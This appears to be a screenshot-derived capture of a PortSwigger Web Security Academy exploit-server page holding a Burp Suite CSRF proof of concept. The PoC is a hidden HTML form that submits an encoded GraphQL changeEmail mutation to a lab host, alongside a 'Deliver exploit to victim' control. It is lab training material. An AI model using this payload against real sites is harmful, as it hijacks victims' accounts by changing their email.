 HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<form action="https://0a3f007b04b9d594831f835c005b0035.web-security-academy.net/graphql/v1" method="POST">
<input type="hidden" name="query"
value="&#10;&#32;&#32;&#32;&#32;mutation&#32;changeEmail&#40;&#36;input&#58;&#32;ChangeEmailInput&#33;&#41;&#32;&#123;&#10;&#32;&#32;&#32;&
#32;&#32;&#32;&#32;&#32;&#32;changeEmail&#40;input&#58;&#32;&#36;input&#41;&#32;&#123;&#10;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#3
2;&#32;&#32;&#32;email&#10;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#125;&#10;&#32;&#32;&#32;&#32;&#125;&#10;" />
<input type="hidden" name="operationName" value="changeEmail" />
<input type="hidden" name="variables"
value="&#123;&quot;input&quot;&#58;&#123;&quot;email&quot;&#58;&quot;jodson&#64;portswigger&#46;net&quot;&#125;&#125;" />
<input type="submit" value="Submit request" />
</form>
Store
View exploit
Deliver exploit to victim
Access log